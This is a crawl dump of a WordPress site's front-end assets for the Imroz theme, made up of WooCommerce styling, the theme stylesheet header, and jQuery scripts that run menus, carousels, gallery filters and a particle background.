.woocommerce table.shop_table.shop_table_responsive {
    border-right: 1px solid rgba(0, 0, 0, .1);
}

.woocommerce-error::before {
    top: 30px;
}

.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
    background-color: var(--color-primary);
}

.woocommerce-order-received .woocommerce .woocommerce-thankyou-order-received {
    font-size: 20px;
    margin-bottom: 40px;
}

.woocommerce-notice.woocommerce-notice--success {
    border-top-color: var(--color-success);
}

.woocommerce-notice {
    padding: 1em 2em 1em 3.5em;
    margin: 0 0 2em;
    position: relative;
    background-color: #F6F5FA;
    color: #515151;
    border-top: 3px solid var(--color-primary);
    list-style: none outside;
    width: auto;
    word-wrap: break-word;
}

.woocommerce-notice:before {
    font-family: WooCommerce;
    content: "\e028";
    display: inline-block;
    position: absolute;
    top: 1em;
    left: 1.5em;
}

.woocommerce-notice.woocommerce-notice--success:before {
    content: "\e017";
    color: var(--color-success);
}

.woocommerce-order-received .woocommerce h2 {
    font-size: 20px;
    line-height: 1.4;
}

.woocommerce table.shop_table td,
.woocommerce table.shop_table th {
    text-align: left;
}

.woocommerce table.shop_table td {
    padding: 15px 12px;
}

.woocommerce-order-received .woocommerce .order_details li {
    font-size: 18px;
}

.woocommerce ul.order_details li strong {
    font-size: 16px;
}

ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details {
    padding: 0;
}

.woocommerce .woocommerce-customer-details {
    margin-bottom: 0;
}

.woocommerce .woocommerce-customer-details address {
    border-bottom-width: 1px;
    border-right-width: 1px;
}

.woocommerce-LostPassword.lost_password {
    margin-bottom: 0;
}

.woocommerce-form-login.login .woocommerce-button.button {
    width: 100%;
    margin-right: 0;
}

.woocommerce-form-register.register .woocommerce-button.button {
    width: 100%;
}

.woocommerce-form-login__rememberme .woocommerce-form__input-checkbox {
    opacity: 1;
    width: auto;
    height: auto;
    position: relative;
}

.woocommerce-form-login__rememberme .woocommerce-form__input-checkbox+span {
    color: var(--color-heading);
    margin-left: 5px;
    font-size: 14px;
}

.woocommerce-form__label-for-checkbox {
    cursor: pointer;
}

.woocommerce-LostPassword.lost_password {
    text-align: right;
}

.woocommerce-LostPassword.lost_password a {
    text-decoration: underline;
}

.woocommerce-ResetPassword.lost_reset_password {
    max-width: 365px;
    margin: auto;
}

.woocommerce-ResetPassword.lost_reset_password .woocommerce-Button.button {
    width: 100%;
}

.woocommerce-error {
    border-top-color: #FF0003;
}

.woocommerce-error::before {
    content: "\e016";
    color: #FF0003;
}


/* my account page */

.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li {
    display: block;
    margin-bottom: 5px;
    margin-right: 5px;
    margin-top: 0;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a {
    padding: 14px 20px 13px;
    position: relative;
    font-size: 16px;
    line-height: 21px;
    font-weight: 500;
    letter-spacing: 1px;
    border-width: 2px;
    border-style: solid;
    border-radius: 0;
    z-index: 1;
    background: #FAFAFB;
    border-color: #F6F5FA;
    text-decoration: none;
    display: block;
    transition: all .5s;
}

.entry-content a {
    text-decoration: underline;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li:hover a,
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
    background: var(--color-primary);
    border-color: var(--color-primary);
    color: #fff;
}

.woocommerce table.shop_table td,
.woocommerce table.shop_table th {
    border-right: 1px solid rgba(0, 0, 0, .1);
}

.woocommerce-account .woocommerce .account-orders-table th,
.woocommerce-account .woocommerce .account-orders-table td {
    padding: 10px;
}

mark,
ins {
    background: rgba(112, 47, 255, 0.14);
    text-decoration: none;
    padding: 0 .2em;
}

.woocommerce-account .woocommerce .addresses address,
.woocommerce .woocommerce-customer-details address {
    font-size: 16px;
    padding: 15px 20px;
    line-height: 34px;
    border: 1px solid rgba(0, 0, 0, .1);
}

.woocommerce-account .addresses .title h4 {
    float: left;
}

.woocommerce-EditAccountForm.edit-account fieldset {
    border: 0;
    margin: 0;
    padding: 0;
}

.woocommerce-EditAccountForm.edit-account legend {
    font-size: 18px;
    line-height: 24px;
}

.woocommerce-EditAccountForm.edit-account legend:after {
    content: "*";
    color: red;
    margin-left: 5px;
    font-weight: 700;
}

.woocommerce .woocommerce-EditAccountForm.edit-account .form-row {
    margin: 0 0 20px;
}

.woocommerce-EditAccountForm.edit-account {
    border: 1px solid rgba(0, 0, 0, .1);
    padding: 20px;
}

#coupon_code {
    font-size: 16px;
}

.cart-empty {
    margin-bottom: 20px !important;
}

.woocommerce-EditAccountForm.edit-account p:last-child {
    margin-bottom: 0;
}

@media (min-width: 1800px) {
    .woocommerce-MyAccount-content h2 {
        font-size: 35px;
        line-height: 45px;
    }
}



.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after {
    top: 11px;
    right: 18px;
}

.woocommerce #respond input#submit.loading,
.woocommerce a.button.loading,
.woocommerce button.button.loading,
.woocommerce input.button.loading {
    padding-right: 37px !important;
}


.woocommerce-page .entry-content,
.woocommerce-page .page-entry-content-footer-wrapper {
    padding: 0;
}


.woocommerce a.remove {
    font-weight: 400;
    color: #1f1f25 !important;
}

.woocommerce a.remove:hover {
    color: #f10 !important;
    background: transparent;
}

.woocommerce table.shop_table th {
    font-weight: 600;
    padding: 16px 15px;
    font-size: 16px;
    text-transform: uppercase;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    border-radius: 6px;
}

.form-control:focus {
    box-shadow: none;
}


.woocommerce div.product div.images .woocommerce-product-gallery__image a img,
.woocommerce div.product div.images .woocommerce-product-gallery__image a {
    border-radius: 6px;
}


.single-product.woocommerce #respond input#submit,
.single-product.woocommerce a.button,
.single-product.woocommerce button.button,
.single-product.woocommerce input.button {
    padding: 12px 20px;
    font-weight: 500;
}

.single-product .product_meta {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.single-product .product_meta span {
    display: inline-block;
    padding: 0 5px;
}

.woocommerce div.product .product_title {
    font-size: 38px;
}



.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
    height: 50px;
}

.woocommerce-EditAccountForm.edit-account {
    padding: 25px 30px;
    border-radius: 6px;
}


.woocommerce-account .woocommerce-form-login.login .woocommerce-button.button {
    width: auto;
    margin-left: 15px;
}





.woocommerce-page .entry-content a {
    text-decoration: none;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    font-weight: 500;
    font-family: "Poppins", sans-serif;
    text-transform: uppercase;
    transition: 0.3s;
}


.woocommerce-account .addresses .title h4 {
    font-size: 22px;
    font-weight: 500;
    text-transform: capitalize;
    margin-bottom: 25px;
}

.woocommerce-account .woocommerce .addresses address,
.woocommerce .woocommerce-customer-details address {
    border-radius: 6px;
    font-size: 16px;
}

.woocommerce-account .addresses .title .edit {
    font-weight: 500;
}

.woocommerce-address-fields__field-wrapper {
    margin-bottom: 25px;
}


.woocommerce form .show-password-input,
.woocommerce-page form .show-password-input {
    right: 17px;
    height: 100%;
    width: 30px;
    display: inline-block;
    line-height: 30px;
    top: 50%;
    transform: translateY(-50%);
}

.woocommerce form .show-password-input::after,
.woocommerce-page form .show-password-input::after {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.product-category mark,
.product-category ins {
    background: var(--color-primary);
    text-decoration: none;
    padding: 1px 5px;
    border-radius: 4px;
    font-size: 13px;
}

.rbt-single-widget.widget_products {}


.rbt-single-widget.widget_products span.product-title,
.rbt-single-widget.widget_top_rated_products span.product-title,
.rbt-single-widget.widget_recently_viewed_products span.product-title,
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
    font-weight: 500;
    margin-bottom: 0;
    display: block;
}

.rbt-single-widget.widget_products span.woocommerce-Price-amount.amount,
.rbt-single-widget.widget_top_rated_products span.woocommerce-Price-amount.amount,
.rbt-single-widget.widget_recently_viewed_products span.woocommerce-Price-amount.amount,
.rbt-single-widget.widget_shopping_cart span.woocommerce-Price-amount.amount {
    font-size: 14px;
}

.rbt-single-widget.widget_products ul.product_list_widget li+li,
.rbt-single-widget.widget_top_rated_products ul.product_list_widget li+li,
.rbt-single-widget.widget_recently_viewed_products ul.product_list_widget li+li,
.rbt-single-widget.widget_shopping_cart .cart_list li+li,
.rbt-single-widget.widget_recent_reviews li+li {
    border-top: 1px solid var(--color-border);
}

.rbt-single-widget.widget_products ul.product_list_widget li,
.rbt-single-widget.widget_top_rated_products ul.product_list_widget li,
.rbt-single-widget.widget_recently_viewed_products ul.product_list_widget li,
.rbt-single-widget.widget_shopping_cart .cart_list li,
.rbt-single-widget.widget_recent_reviews .product_list_widget li {
    padding: 10px 0;
}


.rbt-single-widget.widget_products ul.product_list_widget li:first-child,
.rbt-single-widget.widget_top_rated_products ul.product_list_widget li:first-child,
.rbt-single-widget.widget_recently_viewed_products ul.product_list_widget li:first-child,
.rbt-single-widget.widget_shopping_cart .cart_list li:first-child,
.rbt-single-widget.widget_recent_reviews li:first-child {
    padding-top: 0;
}

.rbt-single-widget.widget_products ul.product_list_widget li:last-child,
.rbt-single-widget.widget_top_rated_products ul.product_list_widget li:last-child,
.rbt-single-widget.widget_recently_viewed_products ul.product_list_widget li:last-child,
.rbt-single-widget.widget_shopping_cart .cart_list li:last-child,
.rbt-single-widget.widget_recent_reviews li:last-child {
    padding-bottom: 0;
}

.rbt-single-widget.widget_products mark,
.rbt-single-widget.widget_products ins,
.rbt-single-widget.widget_top_rated_products mark,
.rbt-single-widget.widget_top_rated_products ins,
.rbt-single-widget.widget_recently_viewed_products mark,
.rbt-single-widget.widget_recently_viewed_products ins {
    background: transparent;
    text-decoration: none;
    padding: 0 .2em;
    color: var(--color-heading);
}

.rbt-single-widget.widget_products del span.woocommerce-Price-amount.amount,
.rbt-single-widget.widget_top_rated_products del span.woocommerce-Price-amount.amount,
.rbt-single-widget.widget_recently_viewed_products del span.woocommerce-Price-amount.amount {
    opacity: 0.5;
}

.rbt-single-widget.widget_product_search {
    padding: 0;
    border: 0;
}

.rbt-single-widget.widget_product_search .blog-search input {
    width: 100%;
    border-radius: 4px;
}


.woocommerce .rbt-single-widget ul.cart_list li img,
.woocommerce .rbt-single-widget ul.product_list_widget li img {
    width: 62px;
    overflow: hidden;
    margin-right: 20px;
    margin-left: 0;
    float: left;
    border-radius: 4px;
}

.single-product mark,
.single-product ins {
    background: transparent;
}

.woocommerce .widget_rating_filter ul li a {
    font-size: 14px;
    color: var(--color-body);
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
    font-size: 17px;
    margin-top: 16px;
    left: auto;
    right: 19px;
}


.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
    border-top: 1px solid var(--color-border);
    padding: 12px 0 0;
    margin-bottom: 11px;
    margin-top: 11px;
}

.woocommerce .widget_shopping_cart .total strong,
.woocommerce.widget_shopping_cart .total strong {
    font-weight: 500;
    color: var(--color-heading);
}

.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
    margin: 4px 0;
}

.woocommerce-page nav.rn-pagination {
    margin-top: 20px !important;
}

.woocommerce div.product form.cart .group_table td {
    vertical-align: middle;
}

.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label {
    text-align: left;
}

.woocommerce table.shop_attributes td p {
    font-style: normal;
}


.woocommerce div.product form.cart .variations select {
    background: url(../images/icons/arrow-icon.png) 93% center no-repeat transparent;
}

.rbt-single-widget.widget_recent_reviews span.reviewer {
    font-size: 13px;
}

.woocommerce-form-register.register .woocommerce-button.button {
    width: auto;
}

.woocommerce .star-rating {
    font-size: 0.8em;
}

.woocommerce .widget_rating_filter span.star-rating {
    font-size: 1em;
}

.woocommerce-mini-cart__total span.woocommerce-Price-amount.amount {
    font-size: 16px !important;
}

.product .shop-thumbnail .woocommerce-LoopProduct-link::before {
    display: none;
}


.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
    width: calc((100% - 21px)/4);
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(3n+1) {
    margin-right: 7px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(4n+1) {
    margin-right: 0;
}


.woocommerce-cart span.woocommerce-Price-amount.amount {
    font-size: 16px;
}

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
    font-weight: 500;
}

.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover {
    background-color: var(--color-primary);
}

.woocommerce-checkout span.woocommerce-Price-amount.amount {
    font-size: 16px;
    font-weight: 500;
    color: var(--color-body);

}

#add_payment_method #payment ul.payment_methods li,
.woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li {
    font-size: 16px !important;
    line-height: 28px !important;
}


.woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text p {
    font-size: 16px !important;
    line-height: 28px !important;
}


span.select2-selection.select2-selection--single {
    border: var(--border-width) solid var(--color-border);
}

.woocommerce form .form-row textarea {
    min-height: 150px;
    padding-top: 20px;
    padding-bottom: 20px;
}

.woocommerce form .form-row label {
    font-size: 16px;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
    border-color: var(--color-border);
}

.woocommerce-checkout .payment_box.payment_method_bacs p {
    font-size: 16px;
    line-height: 28px;
}

.woocommerce-account em,
.woocommerce-account address {
    font-size: 14px !important;
    font-weight: 400 !important;
    line-height: 28px !important;
}


.woocommerce-grouped-product-list span.woocommerce-Price-amount.amount {
    font-size: 16px;
}

.woocommerce table.shop_table td:last-child {
    border-right: 0;
}

.woocommerce table.shop_table td:last-child,
.woocommerce table.shop_table th:last-child {
    border-right: 0;
}

.woocommerce form .form-row {
    margin: 0 0 15px;
}




--- FILE ---
content_type: text/css
request_url: https://creventy.com/wp-content/themes/imroz/style.css?ver=6.6.4
body_size: 546
content:
/*!
Theme Name: Imroz
Theme URI: http://rainbowit.net/themes/imroz
Author: Rainbow-Themes
Author URI: http://rainbowit.net/
Description: Welcome to ImRoz WordPress Creative Agency, Portfolio and Corporate Multi-Purpose Theme Built With Elementor Page Builder!
Version: 1.4.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: imroz
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

imroz is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */



.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1260px !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://creventy.com/wp-content/themes/imroz/assets/js/main.js?ver=1.4.0
body_size: 1143
content:
/*------------------------------------------------
Imroz - Creative Agency WordPress Theme
All Main Js init here
--------------------------------------------------*/

(function (window, document, $, undefined) {
    'use strict';

    var imroz = {
        t: function (e) {
            imroz.s();
            imroz.methods()
        },

        s: function (e) {
            this._window = $(window),
			this._document = $(document),
			this._body = $('body'),
            this._html = $('html')
        },

        methods: function (e) {
            imroz.wowinit();
            imroz.feature();
            imroz.scrollup();
            imroz.preloaderInit();
            imroz.mobileMenu();
            imroz.addLastMenuClass();
            imroz.slickyHeader();
            imroz.counterUpInit();
            imroz.portfoliTranslate();
            imroz.smothScroll();
            imroz._slickactivation();
            imroz._clickDoc();
        },

        wowinit: function () {
            new WOW().init();
        },

        smothScroll: function () {
            $(document).on('click', '.smoth-animation', function (event) {
                event.preventDefault();
                $('html, body').animate({
                    scrollTop: $($.attr(this, 'href')).offset().top - 50
                }, 500);
            });
        },


        portfoliTranslate: function (e) {
            $('.im_portfolio').each(function () {
                var innerHeight = $(this).find('.portfolio_hover').height();
                var innerHeightWithSpace = $(this).find('.portfolio_hover').height() + 10;
                $(this).find('.portfolio_hover').css({'height': innerHeight + 'px'});
                // $(this).find('.portfolio_heading').css({'transform': 'translateY(0px)'});
                $(this).on('mouseover', function() {
                    $(this).find('.portfolio_heading').css({'transform': 'translateY(-' + innerHeightWithSpace + 'px)'});
                });
                $(this).on('mouseout', function() {
                    $(this).find('.portfolio_heading').css({'transform': 'translateY(0px)'});
                });
            });
        },

        counterUpInit: function () {
            $('.counter').counterUp({
                delay: 10,
                time: 1000
            });
        },

        feature: function () {
            feather.replace()
        },

        scrollup: function () {
            var scrollTop = $('.active-scroll-to-top .rn-back-top');
            $(window).scroll(function () {
                var topPos = $(this).scrollTop();
                if (topPos > 150) {
                    $(scrollTop).css('opacity', '1');
                } else {
                    $(scrollTop).css('opacity', '0');
                }
            });
            $(scrollTop).on('click', function () {
                $('html, body').animate({
                    scrollTop: 0,
                    easingType: 'linear',
                }, 10);
                return false;
            });
        },
        
        preloaderInit: function(){
            imroz._window.on('load', function () {
                $('.preloader').fadeOut('slow', function () {
                    $(this).remove();
                });
            });
        },

        mobileMenu: function (e) {
            $('.humberger-menu').on('click', function (e) {
                e.preventDefault();
                $('.rn-popup-mobile-menu').addClass('menu-open');
            });

            $('.rn-popup-mobile-menu .mainmenu-item .has-children > a').on('click', function (e) {
                e.preventDefault();
                $(this).siblings('.submenu').toggleClass('active').slideToggle('400');
                $(this).toggleClass('open')
            })

            $('.rn-popup-mobile-menu').on('click', function (e) {
                e.target === this && $('.rn-popup-mobile-menu').removeClass('menu-open') && $('.rn-popup-mobile-menu .mainmenu-item .has-children > a').siblings('.submenu').removeClass('active').slideUp('400') && $('.rn-popup-mobile-menu .mainmenu-item .has-children > a').removeClass('open');
            });

            $('.close-menu').on('click', function (e) {
                e.preventDefault()
                $('.rn-popup-mobile-menu').removeClass('menu-open');
                $('.rn-popup-mobile-menu .mainmenu-item .has-children > a').siblings('.submenu').removeClass('active').slideUp('400');
                $('.rn-popup-mobile-menu .mainmenu-item .has-children > a').removeClass('open')
            });

            $('.imroz-active-onepage-navigation .rn-popup-mobile-menu ul.mainmenu-item li a').on('click', function (e) {
                e.preventDefault()
                $('.rn-popup-mobile-menu').removeClass('menu-open');
            });

        },

        slickyHeader: function (e) {
            $(window).scroll(function () {
                if ($(this).scrollTop() > 250) {
                    $('.header--sticky').addClass('sticky')
                } else {
                    $('.header--sticky').removeClass('sticky')
                }
            })
        },

        addLastMenuClass: function () {
            $('nav.mainmenunav > ul > li').slice(-4).addClass('last-elements');
        },

        
        _slickactivation: function (e) {
            $('.imroz-carousel-gallery').slick({
                infinite: true,
                slidesToShow: 1,
                slidesToScroll: 1,
                dots: true,
                arrows: true,
            });
            $('.rn-arrow-activation').slick({
                infinite: true,
                slidesToShow: 1,
                slidesToScroll: 1,
            });
        },
        


        _clickDoc: function (e) {
            var onepageClick

            onepageClick = function (e) {
                e.preventDefault();
                $('.header-wrapper').removeClass('menu-open');
                $('body').removeClass('body-overlay');
            };

            imroz._document
            .on('click', '.imroz-active-onepage-navigation .header-area .mainmenu > li > .nav-link, .imroz-active-onepage-navigation .header-area .mainmenu > li .submenu li .nav-link', onepageClick)
        },

    }
    imroz.t()
})(window, document, jQuery);










--- FILE ---
content_type: application/x-javascript
request_url: https://creventy.com/wp-content/plugins/imroz-core/assets/js/element-scripts.js?ver=1.0
body_size: 2113
content:
(function ($) {
    "use strict";

    var $document = $(document),
        $window = $(window),
        isEditMode = false;

    function mybe_note_undefined($selector, $data_atts) {
		return ($selector.data($data_atts) !== undefined) ? $selector.data($data_atts) : '';
	}

    /**
     * Video Popup
     * @param $scope
     * @param $
     * @constructor
     */
    var PlayBtn = function($scope, $){
        /*----------------------------------
        03. Feature Icon Activation
        --------------------------------------*/
        $('.play__btn').magnificPopup({
            type: 'iframe',
        });
    }

    /**
     * slickactivation
     * @param $scope
     * @param $
     */
    var slickactivationforPortfolio = function($scope, $){
        var portfolio_carousel_options = $scope.find('.rn-slick-activation').eq(0);
        if ( portfolio_carousel_options.length > 0) {
            var settings            = portfolio_carousel_options.data('settings');
            var arrows              = settings['arrows'];
            var dots                = settings['dots'];
            var autoplay            = settings['autoplay'];
            var autoplay_speed      = parseInt(settings['autoplay_speed']) || 2500;
            var infinite      = settings['infinite'];
            var for_xl_desktop      = settings['for_xl_desktop'];
            var slidesToShow      = settings['slidesToShow'];
            var for_laptop      = settings['for_laptop'];
            var for_tablet      = settings['for_tablet'];
            var for_mobile      = settings['for_mobile'];
            var for_xs_mobile      = settings['for_xs_mobile'];
            portfolio_carousel_options.not('.slick-initialized').slick({
                slidesToShow: for_xl_desktop,
                slidesToScroll: 1,
                dots: dots,
                centerMode: false,
                focusOnSelect: true,
                arrows: arrows,
                prevArrow: '<button class="slick-btn slick-prev"></button>',
                nextArrow: '<button class="slick-btn slick-next"></button>',
                autoplay: autoplay,
                autoplaySpeed: autoplay_speed,
                infinite: infinite,
                adaptiveHeight: true,
                responsive: [
                    {
                        breakpoint: 1921,
                        settings: {
                            slidesToShow: slidesToShow
                        }
                    },
                    {
                        breakpoint: 1200,
                        settings: {
                            slidesToShow: for_laptop
                        }
                    },
                    {
                        breakpoint: 992,
                        settings: {
                            slidesToShow: for_tablet,
                            arrows: false
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: for_mobile,
                            arrows: false
                        }
                    },
                    {
                        breakpoint: 576,
                        settings: {
                            slidesToShow: for_xs_mobile,
                            arrows: false
                        }
                    }
                ]
            });
        }
    }

    /**
     * Gallery Options
     * @param $scope
     * @param $
     * @constructor
     */
    var Gallery = function ($scope, $){
        var rn_gallery_area = $scope.find('.rn-gallery-area').eq(0);
        var uniq_id = rn_gallery_area.attr('id');

        $('#' + uniq_id + ' .rn-masonary-wrapper').imagesLoaded(function () {
            // filter items on button click
            $('#' + uniq_id + ' .messonry-button').on('click', 'button', function () {
                var filterValue = $(this).attr('data-filter');
                $grid.isotope({
                    filter: filterValue
                });
            });
            // init Isotope
            var $grid = $('#' + uniq_id + ' .mesonry-list').isotope({
                itemSelector: '.masonry_item',
                percentPosition: true,
                transitionDuration: '0.7s',
                layoutMode: 'fitRows',
                masonry: {
                    // use outer width of grid-sizer for columnWidth
                    columnWidth: '.masonry_item',
                }
            });
        });

        $('#' + uniq_id + ' .messonry-button button').on('click', function (event) {
            $(this).siblings('.is-checked').removeClass('is-checked');
            $(this).addClass('is-checked');
            event.preventDefault();
        });
    }

    /**
     * Portfolio Filter Options
     * @param $scope
     * @param $
     * @constructor
     */
    var PortfolioFilter = function ($scope, $){
        var rn_portfolio_area = $scope.find('.rn-portfolio-area').eq(0);
        var uniq_id = rn_portfolio_area.attr('id');

        $('#' + uniq_id + ' .container').imagesLoaded(function () {
            // filter items on button click
            $('#' + uniq_id + ' .messonry-button').on('click', 'button', function () {
                var filterValue = $(this).attr('data-filter');
                $grid.isotope({
                    filter: filterValue
                });
            });
            // init Isotope
            var $grid = $('#' + uniq_id + ' .rn-filterable-portfolios').isotope({
                itemSelector: '.rn-filterable-portfolio-item',
                percentPosition: true,
                transitionDuration: '0.7s',
                layoutMode: 'fitRows',
                masonry: {
                    // use outer width of grid-sizer for columnWidth
                    columnWidth: '.rn-filterable-portfolio-item',
                }
            });
        });

        $('#' + uniq_id + ' .messonry-button button').on('click', function (event) {
            $(this).siblings('.is-checked').removeClass('is-checked');
            $(this).addClass('is-checked');
            event.preventDefault();
        });
    }

    /**
     * CounterUp
     */
    var Counterup = function ($scope, $){
        $('.count').counterUp({
            delay: 10,
            time: 1000
        });
    }

    /**
     * Parallax
     * @param $scope
     * @param $
     * @constructor
     */
    var Parallax = function ($scope, $){
        function stellarParallax() {
            if ($(window).width() > 1024) {
                $.stellar();
            } else {
                $.stellar('destroy');
                $('.parallax').css('background-position', '');
            }
        }
        function SetResizeContent() {
            stellarParallax();
        }
        SetResizeContent();
    }

    /**
     * particles
     */
    var Particles = function ($scope, $){
        // slider-creative-agency
        var creative_agency_options = $scope.find('.slider-creative-agency').eq(0);
        if ( creative_agency_options.length > 0) {
            var settings            = creative_agency_options.data('settings');
            var id                  = settings['id'];
            var parallax            = settings['parallax'];
            var particles           = settings['particles'];
            var particles_color     = (settings['particles_color'] ? settings['particles_color'] : '#ffffff');
            var particles_opacity   = (settings['particles_opacity'] ? settings['particles_opacity'] : '0.5');
        }
        if (particles){
            particlesJS(id,

                {
                    "particles": {
                        "number": {
                            "value": 50,
                            "density": {
                                "enable": true,
                                "value_area": 800
                            }
                        },
                        "color": {
                            "value": particles_color
                        },
                        "shape": {
                            "type": "circle",
                            "stroke": {
                                "width": 0,
                                "color": "#000000"
                            },
                            "polygon": {
                                "nb_sides": 4
                            },
                            "image": {
                                "src": "img/github.svg",
                                "width": 100,
                                "height": 100
                            }
                        },
                        "opacity": {
                            "value": particles_opacity,
                            "random": false,
                            "anim": {
                                "enable": false,
                                "speed": 1,
                                "opacity_min": 0.1,
                                "sync": false
                            }
                        },
                        "size": {
                            "value": 4,
                            "random": true,
                            "anim": {
                                "enable": false,
                                "speed": 40,
                                "size_min": 0.1,
                                "sync": false
                            }
                        },
                        "line_linked": {
                            "enable": true,
                            "distance": 150,
                            "color": particles_color,
                            "opacity": 0.4,
                            "width": 1
                        },
                        "move": {
                            "enable": true,
                            "speed": 6,
                            "direction": "none",
                            "random": false,
                            "straight": false,
                            "out_mode": "out",
                            "attract": {
                                "enable": false,
                                "rotateX": 600,
                                "rotateY": 1200
                            }
                        }
                    },
                    "interactivity": {
                        "detect_on": "canvas",
                        "events": {
                            "onhover": {
                                "enable": true,
                                "mode": "repulse"
                            },
                            "onclick": {
                                "enable": true,
                                "mode": "push"
                            },
                            "resize": true
                        },
                        "modes": {
                            "grab": {
                                "distance": 400,
                                "line_linked": {
                                    "opacity": 1
                                }
                            },
                            "bubble": {
                                "distance": 400,
                                "size": 40,
                                "duration": 2,
                                "opacity": 8,
                                "speed": 3
                            },
                            "repulse": {
                                "distance": 200
                            },
                            "push": {
                                "particles_nb": 4
                            },
                            "remove": {
                                "particles_nb": 2
                            }
                        }
                    },
                    "retina_detect": true,
                    "config_demo": {
                        "hide_card": false,
                        "background_color": "#b61924",
                        "background_image": "",
                        "background_position": "50% 50%",
                        "background_repeat": "no-repeat",
                        "background_size": "cover"
                    }
                }

            );
        }

    }






    // Init 
	$(window).on('elementor/frontend/init', function () {
	    if(elementorFrontend.isEditMode()) {
	        isEditMode = true;
	    }
        elementorFrontend.hooks.addAction('frontend/element_ready/imroz-video-popup.default', PlayBtn);
        elementorFrontend.hooks.addAction('frontend/element_ready/imroz-video-banner.default', PlayBtn);
        elementorFrontend.hooks.addAction('frontend/element_ready/imroz-designer-banner.default', PlayBtn);
        elementorFrontend.hooks.addAction('frontend/element_ready/imroz-portfolio.default', slickactivationforPortfolio);
        elementorFrontend.hooks.addAction('frontend/element_ready/imroz-gallery.default', Gallery);
        elementorFrontend.hooks.addAction('frontend/element_ready/imroz-portfolio.default', PortfolioFilter);
        elementorFrontend.hooks.addAction('frontend/element_ready/imroz-counterup.default', Counterup);
        elementorFrontend.hooks.addAction('frontend/element_ready/imroz-blog.default', slickactivationforPortfolio);
        elementorFrontend.hooks.addAction('frontend/element_ready/imroz-agency-banner.default', Particles);
        elementorFrontend.hooks.addAction('frontend/element_ready/imroz-agency-banner.default', Parallax);
        elementorFrontend.hooks.addAction('frontend/element_ready/imroz-main-slider.default', slickactivationforPortfolio);
    });


}(jQuery));